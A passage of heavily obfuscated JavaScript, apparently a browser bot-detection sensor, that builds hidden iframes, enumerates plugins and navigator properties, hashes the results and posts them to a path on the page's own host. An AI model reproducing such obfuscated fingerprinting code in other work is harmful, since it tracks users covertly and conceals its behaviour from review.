QCj=cf({});XL[LJ()[xS(pG)].apply(null,[QJ,mP,pkj,cf({})])][Yd()[qC(Q8)](hI,fl,pB)][Os()[rd(XY)].call(null,XZ,NDj)](DSj,GVj);XL[LJ()[xS(pG)](QJ,c5,pkj,rI)][wd(typeof Yd()[qC(Cp)],RU([],[][[]]))?Yd()[qC(Q8)](hI,Ix,pB):Yd()[qC(XV)].apply(null,[Nh,KB,Kv])][Os()[rd(XY)](XZ,NDj)](j0j,Ufj);}catch(Bsj){ff.splice(dd(kfj,UP),Infinity,WZ);}}}}ff.pop();};var NMj=function(vJj,EUj){var LUj=w8j;var bXj=wsj(EUj);ff.push(GR);var fpj=Os()[rd(Vd)](KB,wH)[Ws()[vU(gV)](sS,jB)](XL[Yd()[qC(hn)](NM,FI,dbj)][QA()[OC(WH)](EC,pG,krj,pJ,ZM)][Os()[rd(Q8)].apply(null,[v7,bA])],Yd()[qC(rI)](Pw,vw,w7))[FM(typeof Ws()[vU(Vv)],RU('',[][[]]))?Ws()[vU(s3)](F9j,JKj):Ws()[vU(gV)](sS,jB)](XL[Yd()[qC(hn)].call(null,NM,cf(cs),dbj)][QA()[OC(WH)](cf(cs),pG,krj,qp,ZM)][Ws()[vU(r2)].apply(null,[xs,S2])],An()[n7(GH)](cf(UP),J1,vw,B3,rw,E2))[Ws()[vU(gV)].call(null,sS,jB)](vJj,Os()[rd(IR)](b3,sV))[Ws()[vU(gV)](sS,jB)](LUj);if(bXj){fpj+=Os()[rd(YI)](vs,Vf)[Ws()[vU(gV)].apply(null,[sS,jB])](bXj);}var tsj=NY();tsj[FM(typeof LJ()[xS(GH)],RU('',[][[]]))?LJ()[xS(lV)](SQ,XG,DI,ZJ):LJ()[xS(m7)](kg,GH,j2,U3)](Os()[rd(YT)].call(null,Xl,AB),fpj,cf(Er));tsj[Af()[qS(rw)](cs,hn,gV,qv)]=function(){ff.push(rbj);G3(tsj[LJ()[xS(Cp)].call(null,r2,CS,A1,FR)],Lp)&&TUj&&TUj(tsj);ff.pop();};tsj[wd(typeof Yd()[qC(XG)],RU([],[][[]]))?Yd()[qC(pg)](C8,f7,wg):Yd()[qC(XV)].apply(null,[Bg,XG,vEj])]();ff.pop();};var Jtj=function(bpj){ff.push(Lz);var xxj=G3(arguments[LJ()[xS(cs)](GH,cf(cf(cs)),zS,S2)],UP)&&wd(arguments[UP],undefined)?arguments[UP]:cf([]);var N7j=G3(arguments[LJ()[xS(cs)](GH,H1,zS,RM)],Od)&&wd(arguments[Od],undefined)?arguments[PN[wd(typeof Os()[rd(pJ)],RU('',[][[]]))?Os()[rd(sY)](p0,K1):Os()[rd(xv)](Yq,S2)]()]:cf([]);var cqj=new (XL[M1()[YM(Mv)](jP,cf(cf(UP)),S2,ZY,CS,Lp)])();if(xxj){cqj[Os()[rd(rh)](mP,ls)](Ws()[vU(m7)](Yf,WM));}if(N7j){cqj[wd(typeof Os()[rd(jf)],RU('',[][[]]))?Os()[rd(rh)](mP,ls):Os()[rd(xv)](UI,nNj)](Ws()[vU(Cp)](LH,ZB));}if(G3(cqj[wd(typeof M1()[YM(kg)],'undefined')?M1()[YM(gV)](Q1,jB,LR,ZJ,r2,XV):M1()[YM(lV)](t3,Qw,jI,cf([]),Q8,CDj)],cs)){try{var fqj=ff.length;var mBj=cf(lN);NMj(XL[LJ()[xS(hn)].apply(null,[IJ,pG,l0,Ch])][wd(typeof LJ()[xS(Fq)],'undefined')?LJ()[xS(qp)](Bg,cC,nf,cf(cf(UP))):LJ()[xS(lV)].call(null,Cp,Qw,vbj,BB)](cqj)[Af()[qS(cs)](UY,g7,XV,AH)](wd(typeof QA()[OC(KB)],RU(Os()[rd(Vd)].apply(null,[KB,Ep]),[][[]]))?QA()[OC(fl)].apply(null,[Rg,UP,Ed,ZY,RQ]):QA()[OC(kg)].call(null,Pw,WH,Fh,cp,Gkj)),bpj);}catch(wnj){ff.splice(dd(fqj,UP),Infinity,Lz);}}ff.pop();};var lTj=function(){return GVj;};var wsj=function(qnj){var K7j=null;ff.push(Mq);try{var LZj=ff.length;var cTj=cf(lN);if(qnj){K7j=v0j();}if(cf(K7j)&&PY(L,[])){K7j=XL[LJ()[xS(pG)].apply(null,[QJ,Qw,xR,Ix])][wd(typeof Yd()[qC(BR)],RU('',[][[]]))?Yd()[qC(Q8)](hI,sY,nB):Yd()[qC(XV)](MF,cf(cf(cs)),S2)][Yd()[qC(J1)].call(null,Wq,Od,DF)](RU(Pfj,EFj));}}catch(N2j){ff.splice(dd(LZj,UP),Infinity,Mq);var ZZj;return ff.pop(),ZZj=null,ZZj;}var qBj;return ff.pop(),qBj=K7j,qBj;};var nQj=function(Gnj){ff.push(Qrj);var j3j=Cv(ZO,[LJ()[xS(XY)].apply(null,[RQ,jf,W8,BB]),PY(nO,[Gnj]),Ws()[vU(IR)].call(null,F1,RM),Gnj[Ws()[vU(UY)](EWj,CQ)]&&Gnj[Ws()[vU(UY)](EWj,CQ)][LJ()[xS(Vv)](Z8,cf(cf(cs)),gd,LS)]?Gnj[wd(typeof Ws()[vU(qp)],'undefined')?Ws()[vU(UY)].call(null,EWj,CQ):Ws()[vU(s3)].call(null,Yw,IQ)][LJ()[xS(Vv)](Z8,pg,gd,Z8)][LJ()[xS(cs)].apply(null,[GH,Cw,nG,Cw])]:nT(l3[UP]),Ws()[vU(YI)](AB,Qw),PY(z4,[Gnj]),LJ()[xS(dQ)](Rl,cf([]),zl,fv),FM(bTj(Gnj[Yd()[qC(qp)](Bs,Fq,Fcj)]),Os()[rd(KB)].call(null,ZY,X5))?UP:cs,Os()[rd(AT)].apply(null,[Ox,Mf]),PY(KU,[Gnj]),Ws()[vU(YT)](bZ,Mp),PY(AW,[Gnj])]);var nAj;return ff.pop(),nAj=j3j,nAj;};var KTj=function(zZj){ff.push(Dbj);if(cf(zZj)||cf(zZj[Yd()[qC(Fq)].call(null,Qw,lv,QP)])){var rxj;return ff.pop(),rxj=[],rxj;}var mlj=zZj[Yd()[qC(Fq)].apply(null,[Qw,NZ,QP])];var KAj=PY(kN,[mlj]);var Wnj=nQj(mlj);var zAj=nQj(XL[LJ()[xS(pG)](QJ,g7,LZ,p0)]);var Knj=Wnj[Ws()[vU(YT)](mQ,Mp)];var cFj=zAj[Ws()[vU(YT)](mQ,Mp)];var tQj=Os()[rd(Vd)].call(null,KB,gf)[Ws()[vU(gV)](Gs,jB)](Wnj[LJ()[xS(XY)](RQ,cf(cs),xM,xv)],QA()[OC(fl)](RQ,UP,RWj,fl,RQ))[Ws()[vU(gV)](Gs,jB)](Wnj[Ws()[vU(IR)](ZOj,RM)],QA()[OC(fl)](EC,UP,RWj,UY,RQ))[Ws()[vU(gV)](Gs,jB)](Wnj[LJ()[xS(dQ)].apply(null,[Rl,rw,bkj,U3])][Wg()[XA(s3)](Ch,jDj,cC,pG)](),QA()[OC(fl)](Fq,UP,RWj,xq,RQ))[Ws()[vU(gV)].apply(null,[Gs,jB])](Wnj[Ws()[vU(YI)].apply(null,[LY,Qw])],QA()[OC(fl)].apply(null,[qp,UP,RWj,jB,RQ]))[Ws()[vU(gV)](Gs,jB)](Wnj[Os()[rd(AT)](Ox,w9j)]);var Tlj=Os()[rd(Vd)](KB,gf)[Ws()[vU(gV)](Gs,jB)](zAj[wd(typeof LJ()[xS(kg)],RU([],[][[]]))?LJ()[xS(XY)].call(null,RQ,gV,xM,cs):LJ()[xS(lV)].apply(null,[mNj,f7,Aq,Lp])],FM(typeof QA()[OC(xv)],RU([],[][[]]))?QA()[OC(kg)](RM,f5,VZ,cs,dB):QA()[OC(fl)](cf(cf([])),UP,RWj,lv,RQ))[Ws()[vU(gV)].apply(null,[Gs,jB])](zAj[Ws()[vU(IR)](ZOj,RM)],QA()[OC(fl)].apply(null,[FI,UP,RWj,U3,RQ]))[Ws()[vU(gV)].apply(null,[Gs,jB])](zAj[wd(typeof LJ()[xS(rh)],RU([],[][[]]))?LJ()[xS(dQ)](Rl,Qw,bkj,cf(cf({}))):LJ()[xS(lV)].apply(null,[g7,cf(UP),CR,cf(cf(UP))])][Wg()[XA(s3)].apply(null,[Ch,jDj,zQ,pG])](),QA()[OC(fl)].call(null,RQ,UP,RWj,Cw,RQ))[Ws()[vU(gV)].apply(null,[Gs,jB])](zAj[Ws()[vU(YI)].apply(null,[LY,Qw])],QA()[OC(fl)].call(null,cf({}),UP,RWj,H1,RQ))[FM(typeof Ws()[vU(KB)],'undefined')?Ws()[vU(s3)](J1,RWj):Ws()[vU(gV)](Gs,jB)](zAj[FM(typeof Os()[rd(Lp)],'undefined')?Os()[rd(xv)](Qm,drj):Os()[rd(AT)](Ox,w9j)]);var RIj=Knj[LJ()[xS(WP)].call(null,H7,vw,U,Rq)];var xnj=cFj[LJ()[xS(WP)].call(null,H7,E2,U,cf(cf({})))];var QQj=Knj[LJ()[xS(WP)].call(null,H7,CS,U,zQ)];var wFj=cFj[FM(typeof LJ()[xS(s3)],RU([],[][[]]))?LJ()[xS(lV)].call(null,krj,lI,mT,WH):LJ()[xS(WP)].call(null,H7,r2,U,ZV)];var jAj=Os()[rd(Vd)](KB,gf)[Ws()[vU(gV)](Gs,jB)](QQj,Af()[qS(GH)](MWj,F0,If,xR))[Ws()[vU(gV)](Gs,jB)](xnj);var cRj=Os()[rd(Vd)](KB,gf)[FM(typeof Ws()[vU(YI)],RU([],[][[]]))?Ws()[vU(s3)](l7,R9j):Ws()[vU(gV)](Gs,jB)](RIj,wd(typeof Yd()[qC(sY)],'undefined')?Yd()[qC(WP)](zQ,S2,lDj):Yd()[qC(XV)].apply(null,[jDj,vs,I3]))[wd(typeof Ws()[vU(WP)],RU('',[][[]]))?Ws()[vU(gV)].apply(null,[Gs,jB]):Ws()[vU(s3)](Wn,P9j)](wFj);var O5j;return O5j=[Cv(ZO,[Yd()[qC(XY)](lv,Rq,QC),tQj]),Cv(ZO,[Os()[rd(Sv)].apply(null,[gQ,sC]),Tlj]),Cv(ZO,[LJ()[xS(YI)].apply(null,[zQ,Cp,vl,pJ]),jAj]),Cv(ZO,[Ws()[vU(rh)].call(null,Skj,xw),cRj]),Cv(ZO,[Yd()[qC(dQ)].call(null,AT,cf(cf(cs)),cl),KAj])],ff.pop(),O5j;};var bAj=function(h7j){return pIj(h7j)||PY(Rj,[h7j])||AIj(h7j)||PY(Br,[]);};var AIj=function(lFj,jFj){ff.push(SNj);if(cf(lFj)){ff.pop();return;}if(FM(typeof lFj,Yd()[qC(Ns)].call(null,BB,lV,Vh))){var hYj;return ff.pop(),hYj=PY(AO,[lFj,jFj]),hYj;}var qqj=XL[LJ()[xS(cp)](dS,Cp,kw,Od)][FM(typeof Yd()[qC(LS)],'undefined')?Yd()[qC(XV)].call(null,Bl,ZH,rh):Yd()[qC(If)](Lp,qp,RLj)][Wg()[XA(s3)].call(null,Ch,bJ,gT,pG)].call(lFj)[Wg()[XA(xv)](FR,Skj,NZ,If)](pG,nT(UP));if(FM(qqj,LJ()[xS(cp)](dS,cf(cf({})),kw,Q8))&&lFj[Yd()[qC(Vd)].apply(null,[Od,UP,hv])])qqj=lFj[Yd()[qC(Vd)](Od,xv,hv)][Yd()[qC(p0)](RM,Ix,q8)];if(FM(qqj,QA()[OC(GH)](cf(UP),Lp,Dbj,Mv,l9j))||FM(qqj,M1()[YM(Mv)](KZ,sY,S2,Qw,KB,Lp))){var FBj;return FBj=XL[LJ()[xS(hn)].call(null,IJ,U3,Ov,IJ)][LJ()[xS(qp)](Bg,CS,Hm,cf([]))](lFj),ff.pop(),FBj;}if(FM(qqj,wd(typeof Yd()[qC(WH)],'undefined')?Yd()[qC(IR)](Td,ZY,DS):Yd()[qC(XV)].call(null,Orj,qp,UT))||new (XL[Ws()[vU(qx)].apply(null,[xh,jh])])(Ws()[vU(AT)].apply(null,[XJ,rh]))[FM(typeof Ws()[vU(Fq)],'undefined')?Ws()[vU(s3)](ULj,dY):Ws()[vU(qp)].apply(null,[Qrj,Dv])](qqj)){var j7j;return ff.pop(),j7j=PY(AO,[lFj,jFj]),j7j;}ff.pop();};var pIj=function(nqj){ff.push(J6j);if(XL[LJ()[xS(hn)].call(null,IJ,BB,T4j,cC)][Yd()[qC(YI)].call(null,IV,cf({}),V0)](nqj)){var rlj;return ff.pop(),rlj=PY(AO,[nqj]),rlj;}ff.pop();};var HTj=function(){ff.push(Sw);try{var Q5j=ff.length;var Rwj=cf([]);if(Rpj()||ICj()){var tAj;return ff.pop(),tAj=[],tAj;}var xRj=XL[LJ()[xS(pG)](QJ,LS,GEj,cf({}))][Yd()[qC(hn)].apply(null,[NM,FR,PKj])][Ws()[vU(WP)].call(null,vd,Sv)](Yd()[qC(YT)](pg,Cw,C3));xRj[Os()[rd(HB)].call(null,UB,Im)][QA()[OC(NM)].apply(null,[NZ,Vd,Lx,H1,SH])]=Yd()[qC(rh)](gY,bf,c4j);XL[LJ()[xS(pG)](QJ,FI,GEj,gT)][Yd()[qC(hn)].apply(null,[NM,cC,PKj])][M1()[YM(Ns)](gF,cf(UP),Abj,FI,BB,XV)][M1()[YM(rw)](Lcj,Mp,NJ,cf({}),H1,WH)](xRj);var tFj=xRj[Yd()[qC(Fq)](Qw,cf(cf(cs)),Y0)];var lRj=PY(Yt,[xRj]);var G7j=zqj(tFj);var Wwj=PY(F6,[tFj]);xRj[Os()[rd(lC)].apply(null,[Sx,qY])]=wd(typeof Yd()[qC(c5)],'undefined')?Yd()[qC(AT)](RT,Pw,q4j):Yd()[qC(XV)].apply(null,[Jjj,vs,p6j]);var wTj=KTj(xRj);xRj[Ws()[vU(pJ)](k4j,kQ)]();var mYj=[][Ws()[vU(gV)](tP,jB)](bAj(lRj),[Cv(ZO,[FM(typeof Os()[rd(lI)],'undefined')?Os()[rd(xv)](r5,Uh):Os()[rd(IS)](f7,DF),G7j]),Cv(ZO,[FM(typeof LJ()[xS(XV)],RU('',[][[]]))?LJ()[xS(lV)].apply(null,[QY,XG,I5,Cw]):LJ()[xS(rh)](YT,Lp,zNj,Mp),Wwj])],bAj(wTj),[Cv(ZO,[Os()[rd(w3)].call(null,Vv,Y6j),Os()[rd(Vd)].call(null,KB,TV)])]);var A7j;return ff.pop(),A7j=mYj,A7j;}catch(V7j){ff.splice(dd(Q5j,UP),Infinity,Sw);var fFj;return ff.pop(),fFj=[],fFj;}ff.pop();};var zqj=function(Onj){ff.push(GOj);if(Onj[FM(typeof Yd()[qC(E2)],RU([],[][[]]))?Yd()[qC(XV)].apply(null,[ZY,Ix,MEj]):Yd()[qC(qp)].apply(null,[Bs,RQ,Lh])]&&G3(XL[LJ()[xS(cp)].call(null,dS,GH,Xf,r2)][Os()[rd(f7)](PZ,LM)](Onj[Yd()[qC(qp)](Bs,H1,Lh)])[wd(typeof LJ()[xS(XG)],RU([],[][[]]))?LJ()[xS(cs)].call(null,GH,s7,BWj,cf([])):LJ()[xS(lV)](XZ,qx,pZ,cC)],cs)){var mAj=[];for(var hAj in Onj[Yd()[qC(qp)](Bs,f7,Lh)]){if(XL[LJ()[xS(cp)](dS,lI,Xf,BB)][Yd()[qC(If)](Lp,qp,djj)][Os()[rd(Ns)](pJ,BS)].call(Onj[Yd()[qC(qp)].apply(null,[Bs,WP,Lh])],hAj)){mAj[LJ()[xS(Vd)].apply(null,[UY,cf(cf(UP)),zV,rI])](hAj);}}var Kqj=M8j(xdj(mAj[Af()[qS(cs)].call(null,UY,kQ,XV,BF)](QA()[OC(fl)].apply(null,[qp,UP,Lh,zQ,RQ]))));var CFj;return ff.pop(),CFj=Kqj,CFj;}else{var EYj;return EYj=Wg()[XA(Ns)](NJ,nB,Rq,Od),ff.pop(),EYj;}ff.pop();};var CQj=function(){ff.push(hbj);var fYj=FM(typeof Yd()[qC(BB)],'undefined')?Yd()[qC(XV)].call(null,F7,LS,tcj):Yd()[qC(Sv)](LS,NM,p3);try{var CTj=ff.length;var Fxj=cf(lN);var rwj=G1(Sr,[]);var Hqj=Af()[qS(NM)].call(null,[Rg,UP],Od,pG,Uq);if(XL[FM(typeof LJ()[xS(If)],RU([],[][[]]))?LJ()[xS(lV)](OLj,cf(cf(cs)),x4j,jV):LJ()[xS(pG)](QJ,cf([]),cl,PZ)][Ws()[vU(WM)](sH,GZ)]&&XL[LJ()[xS(pG)](QJ,Rq,cl,Fq)][Ws()[vU(WM)](sH,GZ)][Os()[rd(lT)](Hn,lH)]){var QIj=XL[wd(typeof LJ()[xS(XV)],'undefined')?LJ()[xS(pG)](QJ,xZ,cl,rI):LJ()[xS(lV)](tY,Ix,BR,cf(cf({})))][wd(typeof Ws()[vU(UY)],'undefined')?Ws()[vU(WM)].apply(null,[sH,GZ]):Ws()[vU(s3)].call(null,Hw,djj)][Os()[rd(lT)](Hn,lH)];Hqj=Os()[rd(Vd)](KB,sA)[Ws()[vU(gV)](L2,jB)](QIj[Ws()[vU(Sv)](Ts,IJ)],QA()[OC(fl)](NZ,UP,dT,S2,RQ))[Ws()[vU(gV)].call(null,L2,jB)](QIj[wd(typeof LJ()[xS(Pw)],'undefined')?LJ()[xS(WM)].apply(null,[kT,cf(cf(cs)),R7,sY]):LJ()[xS(lV)](IQ,cf(cs),NJ,gV)],QA()[OC(fl)].apply(null,[XG,UP,dT,UB,RQ]))[Ws()[vU(gV)](L2,jB)](QIj[QA()[OC(xq)](cf(cs),fl,Jjj,Q8,pG)]);}var TFj=Os()[rd(Vd)](KB,sA)[Ws()[vU(gV)](L2,jB)](Hqj,FM(typeof QA()[OC(lV)],RU(Os()[rd(Vd)](KB,sA),[][[]]))?QA()[OC(kg)](Rq,Kjj,O0,qp,GEj):QA()[OC(fl)](U3,UP,dT,c5,RQ))[Ws()[vU(gV)].call(null,L2,jB)](rwj);var vxj;return ff.pop(),vxj=TFj,vxj;}catch(pBj){ff.splice(dd(CTj,UP),Infinity,hbj);var DQj;return ff.pop(),DQj=fYj,DQj;}ff.pop();};var rnj=function(){var Mlj=G1(AD,[]);var PAj=G1(CL,[]);var mIj=G1(B9,[]);ff.push(IJ);var OAj=(wd(typeof Os()[rd(Mv)],RU('',[][[]]))?Os()[rd(Vd)](KB,nV):Os()[rd(xv)](GQ,qDj))[Ws()[vU(gV)](Ud,jB)](Mlj,QA()[OC(fl)].apply(null,[UB,UP,OF,Lp,RQ]))[Ws()[vU(gV)](Ud,jB)](PAj,QA()[OC(fl)].call(null,cf({}),UP,OF,jV,RQ))[Ws()[vU(gV)](Ud,jB)](mIj);var mRj;return ff.pop(),mRj=OAj,mRj;};var nBj=function(){ff.push(h6j);var qTj=function(){return G1.apply(this,[mX,arguments]);};var Fwj=function(){return G1.apply(this,[pO,arguments]);};var Z7j=function Olj(){var YIj=[];ff.push(vl);for(var PQj in XL[LJ()[xS(pG)](QJ,UB,VI,cf(cs))][Yd()[qC(qp)](Bs,XG,fq)][Yd()[qC(IS)].call(null,KV,xZ,Acj)]){if(XL[LJ()[xS(cp)].call(null,dS,Ix,bs,WH)][wd(typeof Yd()[qC(If)],RU('',[][[]]))?Yd()[qC(If)](Lp,cf(cs),h8):Yd()[qC(XV)](Ckj,g7,wKj)][FM(typeof Os()[rd(cs)],RU('',[][[]]))?Os()[rd(xv)](nq,Pl):Os()[rd(Ns)].call(null,pJ,mG)].call(XL[LJ()[xS(pG)](QJ,cf(cf(cs)),VI,cf(UP))][Yd()[qC(qp)](Bs,c5,fq)][Yd()[qC(IS)].call(null,KV,xv,Acj)],PQj)){YIj[LJ()[xS(Vd)].call(null,UY,ZY,q0,Ns)](PQj);for(var wYj in XL[wd(typeof LJ()[xS(vs)],RU([],[][[]]))?LJ()[xS(pG)](QJ,ZV,VI,Cw):LJ()[xS(lV)](Vm,jB,Lbj,fl)][Yd()[qC(qp)](Bs,cf({}),fq)][Yd()[qC(IS)](KV,Pw,Acj)][PQj]){if(XL[LJ()[xS(cp)](dS,jB,bs,NZ)][Yd()[qC(If)].call(null,Lp,xv,h8)][Os()[rd(Ns)](pJ,mG)].call(XL[LJ()[xS(pG)](QJ,UP,VI,lv)][Yd()[qC(qp)](Bs,pg,fq)][Yd()[qC(IS)](KV,ZM,Acj)][PQj],wYj)){YIj[FM(typeof LJ()[xS(AT)],RU('',[][[]]))?LJ()[xS(lV)](Cm,LQ,zNj,WP):LJ()[xS(Vd)].call(null,UY,Cw,q0,cf(cf({})))](wYj);}}}}var Mwj;return Mwj=M8j(xdj(XL[Yd()[qC(gY)](UB,BB,DM)][FM(typeof Os()[rd(CV)],RU([],[][[]]))?Os()[rd(xv)](lbj,RKj):Os()[rd(Zq)](th,bp)](YIj))),ff.pop(),Mwj;};if(cf(cf(XL[LJ()[xS(pG)](QJ,RM,YEj,LQ)][Yd()[qC(qp)].call(null,Bs,cf(cf(cs)),nB)]))&&cf(cf(XL[LJ()[xS(pG)].call(null,QJ,cf(UP),YEj,ZV)][Yd()[qC(qp)].call(null,Bs,UP,nB)][Yd()[qC(IS)](KV,Mv,kbj)]))){if(cf(cf(XL[LJ()[xS(pG)](QJ,lv,YEj,KB)][Yd()[qC(qp)].call(null,Bs,NM,nB)][Yd()[qC(IS)].apply(null,[KV,cf(cf({})),kbj])][Os()[rd(IV)](Td,VC)]))&&cf(cf(XL[LJ()[xS(pG)].call(null,QJ,kg,YEj,jf)][Yd()[qC(qp)](Bs,sY,nB)][wd(typeof Yd()[qC(BB)],RU('',[][[]]))?Yd()[qC(IS)].apply(null,[KV,gT,kbj]):Yd()[qC(XV)].call(null,Ax,IJ,GWj)][wd(typeof Os()[rd(YI)],RU('',[][[]]))?Os()[rd(JS)](Ff,RP):Os()[rd(xv)](Kbj,Pz)]))){if(FM(typeof XL[LJ()[xS(pG)].apply(null,[QJ,cf(cf(UP)),YEj,U3])][Yd()[qC(qp)].call(null,Bs,cf(cf({})),nB)][Yd()[qC(IS)](KV,EC,kbj)][Os()[rd(IV)].call(null,Td,VC)],Yd()[qC(NM)].apply(null,[El,Pw,JG]))&&FM(typeof XL[LJ()[xS(pG)].apply(null,[QJ,ZH,YEj,f7])][Yd()[qC(qp)](Bs,cf(cf(cs)),nB)][Yd()[qC(IS)].apply(null,[KV,S2,kbj])][Os()[rd(IV)](Td,VC)],Yd()[qC(NM)](El,m7,JG))){var xQj=qTj()&&Fwj()?Z7j():Os()[rd(Lp)](WP,OZ);var cIj=xQj[Wg()[XA(s3)].call(null,Ch,Nbj,Vd,pG)]();var GPj;return ff.pop(),GPj=cIj,GPj;}}}var CPj;return CPj=QA()[OC(cp)](ZH,Od,Ubj,Cp,DG),ff.pop(),CPj;};var OTj=function(Ylj){ff.push(Pbj);try{var RZj=ff.length;var dPj=cf(lN);Ylj();throw XL[Os()[rd(GH)](CV,F8)](Blj);}catch(B2j){ff.splice(dd(RZj,UP),Infinity,Pbj);var vZj=B2j[Yd()[qC(p0)].call(null,RM,Z8,U1)],DTj=B2j[wd(typeof LJ()[xS(Q8)],RU('',[][[]]))?LJ()[xS(Ns)].apply(null,[Hn,ZM,QV,Qw]):LJ()[xS(lV)](bEj,If,F5,Vv)],zIj=B2j[FM(typeof Os()[rd(Sv)],'undefined')?Os()[rd(xv)](fEj,V8):Os()[rd(GZ)].apply(null,[AF,MA])];var Q2j;return Q2j=Cv(ZO,[LJ()[xS(HB)].call(null,dl,g7,HH,zQ),zIj[FM(typeof Os()[rd(Z8)],RU([],[][[]]))?Os()[rd(xv)](sLj,Kq):Os()[rd(xq)](Cn,Wd)](An()[n7(LS)].apply(null,[pG,DI,bf,fq,UP,sY]))[LJ()[xS(cs)].call(null,GH,rw,HV,cp)],Yd()[qC(p0)].apply(null,[RM,vw,U1]),vZj,wd(typeof LJ()[xS(CS)],RU('',[][[]]))?LJ()[xS(Ns)](Hn,s3,QV,r2):LJ()[xS(lV)](DDj,cf(cf([])),DDj,cf(UP)),DTj]),ff.pop(),Q2j;}ff.pop();};var zPj=function(){ff.push(B2);var OIj;try{var b5j=ff.length;var Yxj=cf([]);OIj=SG(wd(typeof Ws()[vU(FI)],RU([],[][[]]))?Ws()[vU(lT)](VZ,Q7):Ws()[vU(s3)](jI,KZ),XL[FM(typeof LJ()[xS(Vd)],RU('',[][[]]))?LJ()[xS(lV)](sB,cs,Y6j,Mv):LJ()[xS(pG)](QJ,rw,rT,cf([]))]);OIj=PY(xU,[OIj?l3[zQ]:PN[Os()[rd(hKj)].call(null,Vd,XS)](),OIj?PN[Yd()[qC(JS)].apply(null,[EC,Rg,mQ])]():PN[Ws()[vU(IV)].call(null,m8,OF)]()]);}catch(Wxj){ff.splice(dd(b5j,UP),Infinity,B2);OIj=Af()[qS(UP)].apply(null,[mP,m7,UP,N9j]);}var MTj;return MTj=OIj[Wg()[XA(s3)](Ch,J4j,LS,pG)](),ff.pop(),MTj;};var XPj=function(){var F2j;ff.push(mkj);try{var vqj=ff.length;var vTj=cf(lN);F2j=cf(cf(XL[LJ()[xS(pG)].call(null,QJ,m7,O2,ZJ)][Os()[rd(OF)](sh,O8)]))&&FM(XL[LJ()[xS(pG)].call(null,QJ,cf([]),O2,sh)][Os()[rd(OF)].call(null,sh,O8)][Ws()[vU(JS)](sE,fv)],Ws()[vU(Zq)].apply(null,[zs,cs]));F2j=F2j?IT(PN[LJ()[xS(mP)](J1,hn,Es,BR)](),PY(xU,[UP,WP])):xMj(l3[UP],l3[S2],l3[jB]);}catch(ZRj){ff.splice(dd(vqj,UP),Infinity,mkj);F2j=Af()[qS(UP)](mP,CS,UP,C7);}var kAj;return kAj=F2j[Wg()[XA(s3)].call(null,Ch,df,NZ,pG)](),ff.pop(),kAj;};var k7j=function(){ff.push(fl);var jwj;try{var vYj=ff.length;var pnj=cf([]);jwj=cf(cf(XL[LJ()[xS(pG)](QJ,cf(cf([])),Rn,cf(cf([])))][Ws()[vU(Ul)](bKj,Mv)]))||cf(cf(XL[wd(typeof LJ()[xS(U3)],RU([],[][[]]))?LJ()[xS(pG)](QJ,pg,Rn,LQ):LJ()[xS(lV)].apply(null,[CS,ZV,H3,EC])][Ws()[vU(GZ)](Zjj,Ff)]))||cf(cf(XL[LJ()[xS(pG)].apply(null,[QJ,cf(cf({})),Rn,UB])][Ws()[vU(Ox)](Jn,S4j)]))||cf(cf(XL[LJ()[xS(pG)].apply(null,[QJ,UP,Rn,cC])][Os()[rd(BZ)](qp,Xn)]));jwj=PY(xU,[jwj?l3[UP]:A3,jwj?l3[RQ]:k4j]);}catch(nZj){ff.splice(dd(vYj,UP),Infinity,fl);jwj=Af()[qS(UP)].call(null,mP,bf,UP,CV);}var SAj;return SAj=jwj[Wg()[XA(s3)](Ch,mw,fl,pG)](),ff.pop(),SAj;};var LYj=function(){ff.push(hT);var Yqj;try{var V2j=ff.length;var gQj=cf(cf(Er));var WFj=XL[Yd()[qC(hn)](NM,LS,O1)][Ws()[vU(WP)](Bd,Sv)](M1()[YM(LS)].call(null,PG,S2,Y3,Rg,NM,If));WFj[wd(typeof Wg()[XA(cp)],RU([],[][[]]))?Wg()[XA(mP)](gT,r4,mP,hn):Wg()[XA(Lp)](xY,IY,U3,X5)](Ws()[vU(sh)].call(null,d0,GH),Yd()[qC(Zq)](QJ,jV,jC));WFj[wd(typeof Wg()[XA(xv)],RU([],[][[]]))?Wg()[XA(mP)](gT,r4,ZH,hn):Wg()[XA(Lp)](hT,MF,hn,Z2)](wd(typeof Os()[rd(Rq)],RU([],[][[]]))?Os()[rd(Bn)].apply(null,[gV,AS]):Os()[rd(xv)](ll,wT),LJ()[xS(Ix)](Sv,cf([]),kf,cf(cf(cs))));Yqj=wd(WFj[FM(typeof Os()[rd(BB)],RU('',[][[]]))?Os()[rd(xv)].call(null,R4j,ZT):Os()[rd(Bn)].apply(null,[gV,AS])],undefined);Yqj=Yqj?IT(YEj,PY(xU,[UP,WP])):xMj(UP,l3[S2],l3[s7]);}catch(qwj){ff.splice(dd(V2j,UP),Infinity,hT);Yqj=Af()[qS(UP)].call(null,mP,Mv,UP,mV);}var E7j;return E7j=Yqj[Wg()[XA(s3)].apply(null,[Ch,TU,jV,pG])](),ff.pop(),E7j;};var dnj=function(){var Dqj;var t7j;var jZj;var Pxj;ff.push(Pm);return Pxj=Owj()[Os()[rd(g7)](w3,wP)](function fBj(NBj){ff.push(tx);while(UP)switch(NBj[Os()[rd(E2)](Ix,RG)]=NBj[Wg()[XA(Vd)](Q7,O7,lv,XV)]){case cs:if(cf(SG(LJ()[xS(lC)](UB,Ns,vd,hn),XL[Ws()[vU(UY)](PKj,CQ)])&&SG(wd(typeof LJ()[xS(mP)],RU([],[][[]]))?LJ()[xS(IS)].call(null,Td,xq,R1,cf(cs)):LJ()[xS(lV)](Rkj,WP,t5,J1),XL[Ws()[vU(UY)](PKj,CQ)][FM(typeof LJ()[xS(xq)],RU([],[][[]]))?LJ()[xS(lV)].apply(null,[vcj,Pw,hLj,Ng]):LJ()[xS(lC)](UB,Cp,vd,cf(cf(cs)))]))){NBj[Wg()[XA(Vd)](Q7,O7,Od,XV)]=PZ;break;}NBj[Os()[rd(E2)].apply(null,[Ix,RG])]=UP;NBj[Wg()[XA(Vd)](Q7,O7,If,XV)]=XV;{var KYj;return KYj=Owj()[FM(typeof M1()[YM(pG)],RU(Os()[rd(Vd)].call(null,KB,XM),[][[]]))?M1()[YM(lV)].call(null,q3,H1,Yrj,J1,EC,Qv):M1()[YM(s3)].apply(null,[nrj,cf(cf({})),C8,vw,Rg,If])](XL[FM(typeof Ws()[vU(F0)],RU('',[][[]]))?Ws()[vU(s3)](rp,Ux):Ws()[vU(UY)](PKj,CQ)][wd(typeof LJ()[xS(BZ)],'undefined')?LJ()[xS(lC)].call(null,UB,NZ,vd,cf(cf(cs))):LJ()[xS(lV)].call(null,b3,S2,Obj,Mv)][LJ()[xS(IS)](Td,gY,R1,Rg)]()),ff.pop(),KYj;}case 